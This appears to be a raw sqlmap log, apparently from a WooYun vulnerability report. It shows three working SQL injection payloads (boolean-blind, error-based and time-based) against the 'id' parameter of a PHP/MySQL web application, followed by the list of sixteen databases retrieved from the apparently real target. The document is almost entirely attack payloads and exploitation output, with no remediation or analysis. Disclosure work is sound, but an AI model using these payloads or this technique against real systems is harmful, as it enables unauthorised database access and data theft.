 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-4718 OR 6572=6572#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: id=-1278 OR 1 GROUP BY CONCAT(0x7162767a71,(SELECT (CASE WHEN (1209
=1209) THEN 1 ELSE 0 END)),0x717a627171,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (3105=3105) THEN SLEEP(5) ELSE 3105*(SELECT 3
105 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[14:55:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL 5.0.12
[14:55:38] [INFO] fetching database names
[14:55:39] [WARNING] reflective value(s) found and filtering out
[14:55:39] [INFO] the SQL query used returns 16 entries
[14:55:39] [INFO] retrieved: information_schema
[14:55:39] [INFO] retrieved: cdcol
[14:55:39] [INFO] retrieved: cem_db
[14:55:39] [INFO] retrieved: game
[14:55:39] [INFO] retrieved: mysql
[14:55:39] [INFO] retrieved: performance_schema
[14:55:40] [INFO] retrieved: phpmyadmin
[14:55:40] [INFO] retrieved: shixibao
[14:55:40] [INFO] retrieved: shixibao_uc
[14:55:40] [INFO] retrieved: shixibao_uchome
[14:55:40] [INFO] retrieved: shixibao_uchome_20140525
[14:55:40] [INFO] retrieved: test
[14:55:40] [INFO] retrieved: testmql
[14:55:41] [INFO] retrieved: ultrax
[14:55:41] [INFO] retrieved: webauth
[14:55:44] [INFO] retrieved: zhiweibeifen
available databases [16]:
[*] cdcol
[*] cem_db
[*] game
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org